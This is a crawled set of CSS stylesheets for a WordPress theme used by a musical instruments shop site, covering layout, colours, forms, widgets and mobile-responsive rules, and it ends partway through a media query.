#wp-calendar caption{padding:3.33333333333333%;font:bold 16px Georgia, "Times New Roman", Times, serif;}
#wp-calendar th,#wp-calendar td{text-align:center;padding:3px 0;}
/* tag cloud */
.tagcloud {
	width:86.666666666666667%;
	margin:3.33333333333333% 6.666666666666667%;
}
.tagcloud a{
}
.widget_poll li a{
display: block;
margin: 10px 0 0 0;
text-decoration: underline;
}
.widget_poll li a:hover{
text-decoration: none;
}
.wp-polls {
	width:100%;
	margin:5% 0 0 0;	
	overflow:hidden;
	
}
.wp-polls ul li{
	margin:0 6.666666666666667%;
	padding:1.666666666666667% 0 1.666666666666667% 5%;
}
.wp-polls p strong{
	font: 16px/16px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
}
.wp-polls p a{
	font:14px/16px 'BitstreamVeraSansRoman', Verdana, Geneva, sans-serif;		

}
.wp-polls ul li label{
	margin:0 0 0 7px;
}
.wp-polls .Buttons {
	width:40%;
	height:10%;
	font: 18px 'PTSansItalic', Georgia, "Times New Roman", Times, serif; 	
	margin:0 0 7px 0;	
}
.widget img {
    height: auto;
    max-width: 100%;
}
/* pro */
/* Sidebar */


#footer_section .footerp{
	margin:2% 5%;
	width:90%;
}
#footer_section .footerp a{
	font-weight:bold;
}
#footer_section .footercredit {
	margin:2% 5%;
	width:90%;		
}
#footer_section .footercredit a{
	font-weight:bold;
}
.footerp .seach_section {
	float:left;
	width:100%;
}






/* ==================================================================
    Secure and Accessible PHP Contact Form v.2.0WP FIXED width
    ACCESSITES.CSS made by Mike Cherim - https://green-beast.com 
   Designed and built to work with the Accessites WordPress theme
================================================================== */

#gb_form_div { 
  text-align : left;
  width : 100%;
  font-family:Verdana, Geneva, sans-serif;
}

#gb_form_div p {
  margin-left : 12px;
}

#gb_form {
  text-align : left;
}

#gb_form_div a {
  text-decoration : underline;
}

#gb_form_div a:hover, #gb_form_div a:focus, #gb_form_div a:active {
  text-decoration : none;
}

fieldset { 
  margin-top : 10px;
}

#gb_form legend, legend, #gb_form dt { 
  font-weight : bold; 
}

#gb_form legend {
  padding-top : 5px;
}

* html #gb_form legend {
  padding:0 0 10px 0;
}

#gb_form legend#mainlegend { 
  padding-top : 5px;
  padding-bottom : 10px;
  width:100%;
}

* html #gb_form legend#mainlegend {
  margin-left : -5px;
}

#gb_form legend#mainlegend small { 
  font-size : 11px; 
  text-transform : uppercase;
}

#gb_form_div .formhead small a {
  font-size : 11px; 
  display : inline;
  padding : 0;
  margin : 0;
}

#gb_form_div .main_formhead, #gb_form_div .formhead {
  font-size : 12px; 
  width : 97%;
}

#gb_form_div .main_formhead {
  margin-left : -35px;
  text-indent: -9999px;
}

#gb_form_div label { 
  margin-top : 5px;
  margin-left : 20px;
  font-size:11px;
}

#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  padding : 3px; 
  font-size:13px;
  font-family:Arial, Helvetica, sans-serif;
  width : 60%;
  height : auto;
  margin:0 0 5px 20px;
}

#gb_form_div input.short {
  width : 7%;
}

#gb_form_div textarea.textbox, #gb_form_div textarea { 
  width : 80%;
  height : 220px;
  line-height : 1.5em;
}

#gb_form_div select.med {
  width : 60%;
}

#gb_form_div input.checkbox {
  cursor : default;
  padding : 0; 
  margin : 0;
  width : 14px;
  height : 14px;
}

#gb_form_div input.button {
	height:35px;
	font:16px/35px Georgia, "Times New Roman", Times, serif;
	padding:0;
	padding:0 15px;
	cursor:pointer;
	clear:both;
	margin: 10px 0 0 20px;
}

#content #gb_form input.button {
  margin : 15px 5px 25px 20px;
  padding : 2px 15px 2px 15px;
}

* html #content #gb_form input.button {
  margin-left : -5px;
}

#gb_form_div span.error, #gb_form_div span.success, #gb_form_div dt { 
  font-weight : bold; 
}

#gb_form_div dt small, #gb_form_div .formhead span.success, span.success, dl#result_dl_blockq dt {
}

#gb_form_div small.whythis a { 
  font-size : 11px; 
  text-decoration : none;
}
#gb_form_div small.whythis a span{ 
  text-decoration : none;
}
#gb_form_div small.whythis a:hover span{ 
}

#gb_form_div p.creditline small {
  clear : both; 
  display : block;
  text-align : right;
  margin : 0;
  padding : 25px 0 15px 0;
  font-size : 11px; 
  letter-spacing : .0001em;
}

dl#result_dl_blockq blockquote {
  margin-left : 0;
}

dl#result_dl_blockq blockquote p cite {
  display : block;
  text-align : right;
}

#gb_form_div span.items {
  font-weight : bold;
}

#gb_form_div ul {
  margin : 10px 10px 20px 10px;
}

#gb_form_div ul li {
  list-style-type : none;
  margin : 0 10px 0 20px;
}

.wrsubtexth2 h2 a {
	font-family:'TitilliumText22LRegular';
}
#featured_section_wilto {
	width:100%;
	padding:10% 0;
	position:relative;
	overflow:hidden;	
}
#featured_section_header {
	width:100%;
}
#featured_section_header img{
	max-width:100%;
	height:auto;
}
/* pro */


#mag_heading {
	margin:10px 0 0 10px;
	width:260px;
	margin:0;
	padding:0;
	float:left;
}
#mag_heading p{
	margin:10px 0 0 10px;
	padding:0;
	float:left;
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 	
}
.mag_left_individual_post {
	width:260px;
	margin:0 0 10px 5px;
	padding:0;
	float:left;
	
}
.titlemag{	
	width:250px;
	margin:0 5px 0 5px;
	padding:0;	
}
.titlemag h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:250px;
	margin:0;
	padding:0 0 7px 0;
}
.metadatamag{
	font-size:13px;
	width:250px;
	margin:0 5px 0 5px;
	padding:0;
}
.mag_featured_image{
	padding:0;
	margin:10px 5px;
}
.mag_featured_image img{
	padding:0;
}
.excerpt_mag{
	font-size:13px;
	width:250px;
	margin:5px 5px;
	padding:0 0 5px 0;
	
}
.readmore_mag{
	margin:5px 15px;
	padding:0 0 5px 0;
}




/* Pro Sidebar starts here */


#feed_social {
	width:100%;
	overflow:auto;	
	margin:0 0 20px 0;
	padding:20px 0;
}

/* Mag Three starts here */

.magthree_left_individual_post {
	width:86%;
	margin:0 7% 5% 7%;
	padding:0 0 5% 0;
	float:left;
}
.magsix_left_individual_post {
	width:86%;
	margin:0;
	padding:7%;
	float:left;
}
.titlemagthree{	
	width:100%;
}
.titlemagthree h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:100%;
	margin:0;
	padding:0 0 7px 0;
}
.metadatamagthree{
	font-size:13px;
	width:100%;
	padding:0;
	
}
.metadatamagthreeratings{
	font-size:13px;
	width:85px;
	padding:5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;	
	margin:10px 0 0 0;	
	
}
.magthree_featured_image{
	padding:0;
	margin:10px 5% 10px 0;
	width:40%;
	float:left;
}
.magthree_featured_image_full{
	padding:0;
	margin:10px 0;
	width:100%;
	float:left;
}
.magthree_featured_image img{
	padding:0;
	max-width:100%;
}
.magthree_featured_image_full img{
	padding:0;
	max-width:100%;
}
.excerpt_magthree{
	font-size:18px;
	width:55%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;
	
}
.excerpt_magthree_full{
	font-size:18px;
	width:100%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;
	
}

.readmore_magthree{
	margin:5px 15px;
	padding:0 0 5px 0;
}

#sidebar_magthree {
	width:100%;
	overflow:auto;
	margin:0;
	padding:0 0 10px 0;	
}

.magfive_title {
	width:100%
}

.magfive_excerpt {
	width:100%;
	margin:5px 0;
	padding:0 0 5px 0;
	float:left;	
}


/* Mag Three starts here */

/* Mag Seven starts here */

.magseven_category_column_vertical {
	width:100%;
	margin:0 0 15px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;	
}

/* Mag Seven ends here */

.mag_category_column_title_vertical{
	width:100%;
	margin:0;
	padding:0;
	height:50px;
	float:left;
	-webkit-border-radius: 5px 5px 0 0;
	-moz-border-radius: 5px 5px 0 0;
	border-radius: 5px 5px 0 0;	
}
.mag_category_column_title_vertical h2{
	width:92.592592592592592593%;
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	margin:13px 0 0 3.7037037037037037037%;
	padding:0;
	float:left;
	overflow:hidden;
}
.mag_category_column_firstpost_vertical{
	width:100%;
	float:left;
	margin:0;
	padding:0;	
}
.mag_category_column_individual_post_vertical {
	width:100%;
	margin:0 0 10px 0;
	padding:0;
	float:left;

	
}
.titlemag_category_column_vertical{	
	width:92.592592592592592593%;
	margin:15px 3.7037037037037037037% 0 3.7037037037037037037%;
	padding:0 0 0 0;	
}
.titlemag_category_column_vertical h2{
	font:24px/24px 'PTSansItalic'; Georgia, "Times New Roman", Times, serif; 
	width:100%;
	margin:0;
	padding:0 0 7px 0;
}
.metadatamag_category_column_vertical{
	width:92.592592592592592593%;
	margin:0 3.7037037037037037037% 0 3.7037037037037037037%;
	padding:4px 0 4px 0;
}
.mag_category_column_featured_image_vertical{
	width:92.592592592592592593%;
	margin:0 3.7037037037037037037% 0 3.7037037037037037037%;
	padding:4px 0 4px 0;
}
.mag_category_column_featured_image_vertical img{
	padding:0;
	max-width:100%;
}
.excerpt_mag_category_column_vertical{
	width:92.592592592592592593%;
	margin:5px 3.7037037037037037037%;
	padding:0 0 5px 0;
	
}
.readmore_mag_category_column_vertical{
	margin:5px 15px;
	padding:0 0 0 0;
}
.mag_category_column_secondpost_vertical{
	width:100%;
	float:left;
	padding:0 0 10px 0;	
}
.mag_category_column_secondindividual_post_vertical {
	width:100%;
	margin:0;
	padding:0;
	float:left;
	
}
.titlemag_category_secondcolumn_vertical{	
	width:92.592592592592592593%;
	margin:5px 3.7037037037037037037% 0 3.7037037037037037037%;
	padding:0;	
}
.titlemag_category_secondcolumn_vertical h2{
	width:100%;
	font-size:14px;
	margin:0;
	padding:0 0 7px 0;
}

.postquote{
    margin: 20px auto;
    width: 94.5946%;	
}
.postquoteperma {
	padding:10px 20px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	display:inline-block;	
}
.mag_post_excerpt_more{
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	padding:10px 25px;
	text-decoration:none;
	display:inline-block;
}

.magfive_excerpt p {
	margin:0 0 10px 0;
}
.mag_two_post_excerpt_p p {
	margin:0 0 10px 0;
}

.wpcf7-text {
	margin-top:10px;
}
.wpcf7-email {
	margin-top:10px;
	padding:5px;
}
.wpcf7-quiz {
	margin-top:10px;
}
.wpcf7-textarea {
	margin-top:10px;
}
.wpcf7-file{
	margin-top:10px;
}
.wpcf7-submit {
	font:13px Georgia, "Times New Roman", Times, serif;
	padding:10px 25px;
	cursor:pointer;
}

.archiveheading {
	width:100%;
	padding:20px 0;
}
.archiveheading h2{
	font-size:36px;
    margin: 0 0 0 2.7027%;
    width: 94.5946%;	
}

/*-------------------------------------------------------------------------------------------*/
/* Colors */
/*-------------------------------------------------------------------------------------------*/

body{ color:#000; }
a,a:visited,a:focus{ color:#000; }
input, select, textarea{color:#7a7a7a;}
input[type=text], input[type=password], select, textarea{border:3px solid #c5c5c5;}
#wrapper_one{}
#wrapper_two{}
#wrapper_four{}
.logo_title a{
	color:#b00000;
}
.logo_desc {
	color:#000;
}
.logo_desc a{
	color:#000;
}
#menu{
	background:#C8C7C7;
}
.current-menu-item, .current_page_item {
	Background:#b3b3b3 !important;	
}
#menu select {
	background:none;
	border:1px solid #000;
	color:#000;
}
#featured_section {
	background:url(images/liten/featured_slider_nav_bg.png) repeat-x top;
}
#sidebar_search_social {
	background:#e9e8e8;	
}
#feed_social {
	background:#e9e8e8;
}
#sidebar_facebook {
	background:url(images/sidebar_facebook.png) no-repeat center right;
	border-bottom:1px solid #cfcfcf;
}
#sidebar_facebook p a{
	color:#000;
}
#sidebar_twitter {
	background:url(images/sidebar_twitter.png) no-repeat center right;
	border-bottom:1px solid #cfcfcf;	
}
#sidebar_twitter p a{
	color:#000;
}
#twitter_update_list_1985 p{
	color:#000;	
}
#twitter_update_list_1985 p a{
	color:#000;
}
#twitter_update_list_1985 p a.twittertime {
	color:#d3262a;
}
#twitter_update_list_1985 p a.twittertime span{
	color:#6DCFF6;
}
#sidebar {
	background:#e9e8e8;
}
/* pro */
.ta_meta_container {
	background:#dcdbdb;
	border-bottom:dashed 5px #eaeaea;
}
.actual_post_title_page h2{
	color:#000;
}
.actual_post_title h2{
	color:#000;
}
.actual_post_title h2 a{
	color:#000;
}
.actual_post_title h2 a:visited{
	color:#000;
}
.actual_post_author {
		
	border:1px solid #cecece;
	border-right:0;
	border-left:0;
}
.actual_post_ratings {
	border:1px solid #cecece;
	border-right:0;
	border-left:0;
	border-bottom:0;	
}
.actual_post_comments {
	color:#000;
}
.metadata{
	border-bottom:1px solid #cecece;
}
.metadata .bot{
	border-bottom:1px solid #cecece;
}
.metadata .label{
	color:#9e0b0e;
}
.bookmark_button_container {
	border-bottom:1px solid #cecece;
}
.postmetadata{
	border:1px solid #d8d7d7;
	background:#e5e5e5;
}
.post_author_bio {
	background: #dcdbdb;
    border-bottom: 5px dashed #eaeaea;
	border-top: 5px dashed #eaeaea;
}
.authors_website {
	background:url(images/authors_website.png) no-repeat;
}
.authors_website p{
	color:#050505;
}
.authors_twitter {
	background:url(images/authors_twitter.png) no-repeat;
}
.authors_twitter p{
	color:#050505;
}
.authors_facebook {
	background:url(images/authors_facebook.png) no-repeat;
}
.authors_facebook p{
	color:#050505;
}
.single_newsletter_heading {
	background:url(images/single_rss.png) right center no-repeat;
}
.single_newsletter_heading p{
	color:#050505;
}
.single_social_share {
	background: #dcdbdb;
    border-bottom: 5px dashed #eaeaea;
	border-top: 5px dashed #eaeaea;
}
.single_social_share_heading {
	background:#cecece;
}
.single_social_share_heading p{
	color:#050505;
}
.single_np_prev_np {
	color:#d3262a;
}
.single_np_next_np {
	color:#d3262a;
}
.single_related_title {
	background:#cecece;
	border-top: 5px dashed #eaeaea;
}
.single_related_title p{
	color:#050505;
}
.single_related_posts {	
	background:#dcdbdb;
	border-bottom: 5px dashed #eaeaea;	
}
.related_post_title a{
	color:#F26521;
}
.no_comm_single p{
	color:#d3262a;	
}
/* Full width page starts */
#main_content_section_full {
	background:#eaeaea;		
}
#main_content_section_search {
	background:#eaeaea;	
}

#main_content_section_search_title {
	background:#eaeaea;	
}
.main_content_section_search_title {
	color:rgba(255,0,0,1);
}
.fouroh h2 {
	color:rgba(0,0,0,1);	
}
.fouroh p {
	color:rgba(0,0,0,1);	
}
.ta_meta_container_full {
	background:#dcdbdb;
	border-bottom:dashed 5px #eaeaea;
}
.actual_post_title_page_full h2{
	color:#000;
}
/* Full width page ends */
/* entry */
.entry .more-link{
	background:url(images/btn_more.png) no-repeat 100% -25px;
	color:#fff;
}
.entry .more-link span{
	color:#F26522;
	border-bottom: 1px solid #F26522;
}
.entry .wp-caption{ background:#D8D7D7;}
.entry .wp-caption img{ background:none; border:0; }
.entry table{
	border: 1px solid #D8D7D7;
}
.entry table td, .entry table th{
	border: 1px solid #D8D7D7;
}
.entry table th{
	background: #D8D7D7;
}
/* Various Tags & Classes */
.entry acronym, .entry abbr{
	border-bottom: 1px dashed #dfcfba;
}
.entry blockquote{
	border-left:13px solid #D8D7D7;
}
.entry blockquote blockquote{
	border-left:13px solid #6dcff6;
}
blockquote cite {
	color: #666;
}
pre {
	background: #D8D7D7;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
}
ins {
	background: #D8D7D7;
}
/* Respond */
#respond h3{
	background:url(images/bgr_title.png) no-repeat 0 100%;
}
#commentform #submit{
	background:#000;
	border:0;
	color:#fff;
}
/* Comments*/
.commentlist li.comment{
	background:url(images/comments_bg.png) repeat;
}
.commentlist li.trackback{
	background:url(images/comments_bg.png) repeat;
}
.commentlist li.pingback{
	background:url(images/comments_bg.png) repeat;
}
.commentlist li.comment .entry li{
	background: none;
	border: 0;
}
.commentlist li.comment .entry ul{
	background: none;
	border: 0;
}
.commentlist li.comment .entry ol{
	background: none;
	border: 0;
}
.commentlist .reply a{
	background:#000;
	color:#fff;
}
.commentlist .reply a:hover{
	background:#333;
}
.comment-author img{
	border:3px solid #868686;
}
.commentlist .fn{
	color:#000;
}
.commentlist .comment-author-admin .fn, .commentlist .comment-author-admin .fn a{
	color:#0380ff;
}
.pagination2 span {
	color:#000;
}
.pagination2 a {
	color:#ED1C24;
}
/* pagination */
.pagination{
	background:none;
	border:1px solid #D8D7D7;
}
.pagination span, .pagination a{
	border:0px !important;
}
.pagination .pages{
	color:#fff;
	background:#363636;
}
.pagination a:hover, .pagination .current{
	color:#fff;
	background:#9E0B0E;
}
/* Sidebar */
.sidebar_widget_top {
	background:#dbdada;
}
.sidebar_widget_bottom {
	background:#E7E6E6;
}
.widget {
	background:#dbdada;
}
.widgettitle {
	background:#cfcfcf;
	color:#000;
}
.widget ul li{
	border-bottom:1px solid #cfcfcf;
}
.widget ul li a{
	color:#000;
}
.widget ul li a:visited{
	color:#000;
}
.widget ul ul a{
	color:#60635e;
}
.widget ul li ul li{
	
}
.widget .last{
	background:none;
}
/* Calendar */
#wp-calendar caption{color:#658B2D;}
#wp-calendar th,#wp-calendar td{color:#000;}
#wp-calendar a{color:#658B2D;}
/* tag cloud */
.tagcloud a{
	color:#000;
}
.widget_poll li{
	border:0;
	background: none;
}
.widget_poll li a{
color: #acadac;
}
.wp-polls ul li{
	background: none;
	color:#000;	
	border-bottom:0;
}
.wp-polls p strong{
	color:#000;	
}
.wp-polls p a{
	color:#000;	
}
.wp-polls .Buttons {
	background:#000 !important;
	border:0 !important;	
}
.widget img {
    height: auto;
    max-width: 90%;
	margin:10px 5%;
}
.widget select {
    width: 90%;
	background:#CFCFCF;
	border:0;
	margin:10px 5%;
}
.widget .current-menu-item, .widget .current_page_item {
	background:none !important;	
}
/* pro */
/* Sidebar */
#footer_section .footerp{
	color:#000;
}
#footer_section .footerp a{
	color:#000;
}
#footer_section .footercredit {
	color:#000;
}
#footer_section .footercredit a{
	color:#000;
}
.footerp .seach_section {
	background:none !important;
}
#gb_form {
  background : transparent;
}
fieldset { 
  border : 0;
}
#gb_form legend#mainlegend { 
  background:url(images/dotted_grey.gif) repeat-x bottom;
}
#gb_form_div .formhead small a {
  background-image : none;
}
#gb_form_div .main_formhead, #gb_form_div .formhead {
  color : #4c4c4c;
}
#gb_form_div input.short, #gb_form_div input.med, #gb_form_div select.med, #gb_form_div textarea.textbox, #gb_form_div textarea { 
  border : 5px solid #383838;
  background-color : #f3f3f3;
}
#gb_form_div input.checkbox {
  background : transparent;
  border : 0;
}
#gb_form_div input.button {
	background:#000;
	border:0;
	border-right:1px solid #000;
	color:#fff;
}
#gb_form_div small.whythis a span{ 
  background:#000;
  color : #fff;
}
#gb_form_div small.whythis a:hover span{ 
  background:#000;
  border:1px solid #fff;
}
#gb_form_div span.items {
  color : #339999;
}
.wpcf7-text {
	border: 5px solid #c9c9c9 !important;
	background:#DCDBDB;
}
.wpcf7-email {
	border: 5px solid #c9c9c9 !important;
	background:#DCDBDB;
}
.wpcf7-quiz {
	border: 5px solid #c9c9c9 !important;
	background:#DCDBDB;
}
.wpcf7-textarea {
	border: 5px solid #c9c9c9 !important;
	background:#DCDBDB;
}
.wpcf7-file{
	border: 5px solid #c9c9c9 !important;
	background:#DCDBDB;
}
.wpcf7-submit {
	background:#000;
	border:0;
	color:#fff;
}
.wrsubtexth2 h2 a {
	color:#000;
}
.wrtext p {
	color:#000;	
}
/* pro */

#mag_heading p{	
	color:#000;
}
.titlemag h2{
	border-bottom:1px solid #cfcfcf;
	color:#000;	
}
.titlemag h2 a{
	color:#000;
}
.metadatamag{
	color:#000;
	border-bottom:1px solid #cfcfcf;
}
.mag_featured_image img{
	border:0;
}
.excerpt_mag{
	color:#000;
}
/* Pro Sidebar starts here */
#feed_social {
	background:#e9e8e8;
}
.wrtext p a {
	color:#FFF;
}
/* Mag Three starts here */
.magthree_left_individual_post {
	border-bottom:1px solid rgba(0,0,0,0.05);
}
.magsix_left_individual_post {
	background:rgba(0,0,0,0.02);
}
.titlemagthree h2{
	border-bottom:1px solid #d8d7d7;
	color:#000;	
}
.titlemagthree h2 a{
	color:#000;
}
.metadatamagthree{
	color:#000;
	border-bottom:1px solid #d8d7d7;
}
.metadatamagthreeratings{
	color:#000;
	background:rgba(0,0,0,0.07);
}
.magthree_featured_image img{
	border:0;
}
.magthree_featured_image_full img{
	border:0;
}
.excerpt_magthree{
	color:#000;
}
.excerpt_magthree_full{
	color:#000;
}
#sidebar_magthree {
	background:#e9e8e8;
}
.magfive_excerpt {
	color:#000;
}
/* Mag Three starts here */
/* Mag Seven starts here */
.magseven_category_column_vertical {
	background:#eaeaea;
}
/* Mag Seven ends here */
.mag_category_column_title_vertical{
	background:#dcdbdb;
	border-top:3px solid #cecece;
}
.mag_category_column_title_vertical h2{
	color:#000;			
}
.titlemag_category_column_vertical h2{
	border-bottom:1px solid #d8d7d7;
}
.titlemag_category_column_vertical h2 a{
	color:#000;	
}
.metadatamag_category_column_vertical{
	color:#000;
	border-bottom:1px solid #d8d7d7;
}
.mag_category_column_featured_image_vertical img{
	border:0;
}
.excerpt_mag_category_column_vertical{
	color:#000;
}
.titlemag_category_secondcolumn_vertical h2{
	border-bottom:1px dotted #D8D7D7;
	color:404040;	
}
.titlemag_category_secondcolumn_vertical h2 a{
	color:#000;
}
.postquote{
	background:rgba(0,0,0,0.1);
}
.postquoteperma {
	background:rgba(0,0,0,0.1);
}
.mag_post_excerpt_more{
	color:#000;
	background:rgba(0,0,0,0.2);
}
.mag_post_excerpt_more a{
	color:#000;	
}

#header_social_cont {
	background:#0c0c0c url(images/header_social_cont.png) repeat-x top;
}
#content_section {
	background:#f1f1f1;
}
#Main_nav .selected a, #nav2 .selected a { color: red }
.mag_category_column_vertical{
	background:#eaeaea;
}
.mag_category_column_vertical_odd{
	background:#eaeaea;
}
#main_content_section_maglite {
	background:#eaeaea;
}
#main_content_section_mag {
	background:#eaeaea;
}
#main_content_section {
	background:#eaeaea;	
}
.mag_category_column{
	background:#eaeaea;
}
#footer_section {
	background:#cfcfcf;
	border-bottom:solid 3px #c2c2c2;
}
.bottomfooterwidgety{
	color:#000;	
}
.seach_section .searchtext{
	background:#DBDADA;
}
.seach_section .text{
	background:none;
	color:#878786;
	border:0;
}
.seach_section .searchsub{
	background:#000;
}
.seach_section .submit{
	color:#ffffff;
	border:0;
	background:none;	
}
.widget .seach_section .searchtext{
	background:#CFCFCF;
}
.widget .seach_section .text{
	background:none;
	color:#878786;
	border:0;
}
.widget .seach_section .searchsub{
	background:#000;	
}
.widget .seach_section .submit{
	color:#ffffff;
	border:0;
}
.single_np_prev {
	background:url(images/single_np_prev.png) left center no-repeat;	
}
.single_np_next {
	background:url(images/single_np_next.png) right center no-repeat;	
}
.gallery a img {
	border: none;
}
dl.gallery-item img {
	background: #fff;
	border: 1px solid #eee;
}
.header_search_cont fieldset{
	background:#2f2f2f;	
}
.header_search_cont .searchtext{
	background:none;
}
.header_search_cont .text{
	background:none;
	color:#878786;
	border:0;
}
.header_search_cont .searchsub{
	background:#000;
}
.header_search_cont .submit{
	color:#ffffff;
	border:0;
	background:none;	
}

.archiveheading {
	border-bottom:40px solid #F1F1F1;
}

--- FILE ---
content_type: text/css
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/css/slider/silver.css?ver=4.1.1
body_size: 57
content:
#featured_section_wilto {
	background:#e4e3e3;	
}




--- FILE ---
content_type: text/css
request_url: https://fixturesmusicalinstruments.com/wp-content/themes/default/responsive.css?ver=4.1.1
body_size: 2264
content:
/* Mobile First */
#header_social_cont {
	width:100%;	
	overflow:auto;
	display:none;
}

#wrapper_three{ margin:0 auto; padding:0; width:100%; overflow: auto;}

#logo_section {
	overflow:auto;
	width:94%;
	margin:0 3% 0 3%;	
	padding:2% 0;
}
#logo {
	float:left;
	width:100%;
	margin:2% 0;
	text-align:center;		
}
#header_ad {
	float:left;
	width:100%;
	overflow:auto;
	display:none;
	margin:2% 0 0 0;
	
}

#content_section {
	width:100%;
	overflow:auto;
}
.tinynav { display: block; }
#Main_nav { display: none }
#Main_nav .selected a, #nav2 .selected a {  }
#main_content_section_magpro {
	float:left;
	width:100%;
	overflow:auto;	
	margin:10px 0;
}

.mag_category_column_firstpost{
	width:100%;
	float:left;	
}

.mag_category_column_secondpost{
	width:100%;
	float:left;
	padding:10px 0;	
}

#vertical_category_box_holder{
	width:100%;
	margin:0;
	padding:0;
	float:left;
}

.mag_category_column_vertical{
	width:100%;
	margin:0 0 15px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}
.mag_category_column_vertical_odd{
	clear:both;
	width:100%;
	margin:0 0 15px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
	vertical-align: top;
}

#main_content_section_maglite {
	float:left;
	width:100%;
	overflow:auto;	
	margin:5% 0 10px 0;
	padding:5% 0 0 0;
}

.mag_two_post_excerpt_img {
	width:100%;
	margin:2% 0;
	overflow:auto;
}

.mag_two_post_excerpt_p {
	width:100%;
	margin:2% 0;	
}

.mag_two_post {
	float:left;
	width:90%;
	margin:0 5% 15px 5%;
		
}
.mag_two_post_odd {
	clear:both;
	width:90%;
	margin:0 5% 15px 5%;
	float:left;
		
}

#main_content_section_mag {
	float:left;
	width:100%;
	overflow:auto;	
	margin:10px 0;
	padding:7px 0 0 0;
}

.mag_post_excerpt_img {
	width:100%;
	margin:2% 0;
	overflow:auto;
}

.mag_post_excerpt_p {
	width:100%;
	margin:2% 0;	
}

#main_content_section {
	float:left;
	width:100%;
	margin:10px 0;
}

#main_content_section_standard {
	float:left;
	width:100%;
	margin:10px 0;
}

.mag_category_column{
	width:100%;
	margin:0 0 30px 0;
	padding:0;
	min-height:200px;
	float:left;
	overflow:auto;
}

#sidebar_section {
	float:left;
	width:100%;
	overflow:auto;	
	margin:5% 0 5% 0;
}

#footer_section {
	width:100%;
	overflow:auto;
	padding:1% 0 3% 0;
	-webkit-border-radius: 0 0 5px 5px;
	-moz-border-radius: 0 0 5px 5px;
	border-radius: 0 0 5px 5px;		
}

#bottomfooterwidgetcontainer {
	width:96.80851063829787%;
	margin:0 .595744680851064%;
	overflow:auto;	
}

.bottomfooterwidgety{
	width:90%;
	margin:5%;
	float:left;
	padding:0;
	overflow:hidden;
}

.bottomfooterwidget{
	width:90%;
	margin:5%;
	float:left;
	padding:0;
	overflow:hidden;
}
.seach_section fieldset{
	float:left;
	width:90%;
	padding: 0;
	margin: 0 0 0 5%;
}

.seach_section .searchtext{
	float:left;
	width:100%;
	padding:4% 0 4% 0;
	margin:0;
}

.seach_section .text{
	float:left;
	font-size:13px;
	margin:0 0 0 4%;
	width:90%;
	
}

.seach_section .searchsub{
	float:left;
	max-width:70%;
	margin:2% 0;
	padding:2% 10%;
}


.seach_section .submit{
	float:left;
	font:14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}

.widget .seach_section fieldset{
	float:left;
	width:90%;
	padding: 0;
	margin: 5% 0 0 5%;
}

.widget .seach_section .searchtext{
	float:left;
	width:100%;
	padding:4% 0 4% 0;
	margin:0;
}

.widget .seach_section .text{
	float:left;
	font-size:13px;
	margin:0 0 0 4%;
	width:90%;
}

.widget .seach_section .searchsub{
	float:left;
	max-width:70%;
	margin:2% 0;
	padding:2% 10%;
}

.widget .seach_section .submit{
	float:left;
	font:bold 14px/14px 'TitilliumText22LRegular', Georgia, "Times New Roman", Times, serif;
	text-transform:uppercase;
	padding:10%;
}
.ngg-gallery-thumbnail-box {
	width:100%  !important;
}
.ngg-gallery-thumbnail {
	margin-right:0 !important;
	width:100%;
}
.ngg-gallery-thumbnail img {
	margin:2px 0 !important;
	padding:2px !important;
	max-width:100% !important;
}

.bookmark_button {
	float:left;
	margin:10px 10px;
}
.bookmark_button_facebook {
	display:none;	
}

.single_np_prev {
	float:left;
	width:90%;
	min-height:74px;
	margin:0 0 0 10%;
}


.single_np_next {
	float:left;
	width:90%;
	min-height:74px;
	margin:0 10% 0 0;
}



#main_content_section_magthree {
	float:left;
	width:100%;
	overflow:auto;	
	margin:10px 0;
	padding:0;
}

#magthree_left {
	width:100%;
	margin:0 0 5% 0;
	padding:5% 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}

#magthree_right {
	width:100%;
	margin:0 0 10px 0;
	padding:0;
	float:left;
}

#magfour_left {
	width:100%;
	margin:0 0 5% 0;
	padding:5% 0;
	float:left;
	min-height:340px;	
	overflow:auto;			
}

#magfour_right {
	width:100%;
	margin:0 0 10px 0;
	padding:0;
	float:left;
}

.mag_six_post {
	float:left;
	width:100%;
	margin:0 0 15px 0;
		
}
.mag_six_post_odd {
	clear:both;
	width:100%;
	margin:0 0 15px 0;
	float:left;
		
}
.gallery {
	margin: 0 auto 20px auto;
}

dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	width: 90%;
	display: block;
}

.gallery-caption {
	width: 90%;
	margin: 0 0 10px 0;
	font-size: 12px;	
	font-style: italic;
}

.gallery-caption a {
	display: inline;
}

.gallery a img {
}

dl.gallery-item img {
	padding: 5px;
	margin-bottom: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	height: auto;
}

.gallery br+br {
	display:none;
}

.gallery .gallery-item {
	float: left; 
	text-align: center; 
	margin-bottom: 10px;
}
.gallery-columns-10 .gallery-item {
	width: 90%;
}

.gallery-columns-10 .gallery-item img {
	width: 84%;
}
/* Mobile First */

/* styles for less than 400px */
@media screen 
and (max-width : 399px) {

	
	
	
	
}

/* styles for 400px - 600px */
@media screen 
and (min-width : 400px) 
and (max-width : 599px) {

#sidebarads{
	width:270px;
	overflow:auto;
	padding:0;
	margin:3% auto;
}
